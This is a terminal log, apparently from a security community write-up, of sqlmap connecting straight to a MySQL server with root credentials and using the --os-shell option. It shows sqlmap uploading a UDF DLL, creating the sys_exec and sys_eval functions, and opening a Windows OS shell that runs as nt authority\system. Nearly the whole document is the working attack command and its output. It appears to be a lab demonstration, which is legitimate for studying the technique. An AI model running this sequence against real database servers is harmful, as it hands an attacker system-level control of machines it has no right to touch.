 root@ghtwf01:~# sqlmap -d "mysql://root:root@192.168.0.32:3306/mysql" --os-shell
{1.4.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:43:58 /2020-02-20/
[15:43:59] [INFO] connection to MySQL server '192.168.0.32:3306' established
[15:43:59] [INFO] testing MySQL
[15:43:59] [INFO] confirming MySQL
[15:43:59] [INFO] the back-end DBMS is MySQL
[15:43:59] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough arguments for format string
[15:43:59] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough arguments for format string
[15:43:59] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough arguments for format string
back-end DBMS: MySQL >= 5.0.0
[15:43:59] [INFO] fingerprinting the back-end DBMS operating system
[15:43:59] [INFO] the back-end DBMS operating system is Windows
[15:43:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[15:43:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[15:43:59] [INFO] testing if current user is DBA
[15:43:59] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
1
[15:44:04] [INFO] checking if UDF 'sys_exec' already exist
[15:44:04] [INFO] checking if UDF 'sys_eval' already exist
[15:44:04] [INFO] detecting back-end DBMS version from its banner
[15:44:04] [INFO] retrieving MySQL plugin directory absolute path
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[15:44:04] [INFO] the local file '/tmp/sqlmapwxkw9bd98640/lib_mysqludf_sysjds0s3__.dll' and the remote file 'C:/phpStudy/MySQL/lib/plugin/libskduc.dll' have the same size (6656 B)
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[15:44:04] [INFO] creating UDF 'sys_exec' from the binary UDF file
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_exec does not exist')
[15:44:04] [INFO] creating UDF 'sys_eval' from the binary UDF file
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
[15:44:04] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[15:44:05] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[15:44:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'nt authority\system'
先知社区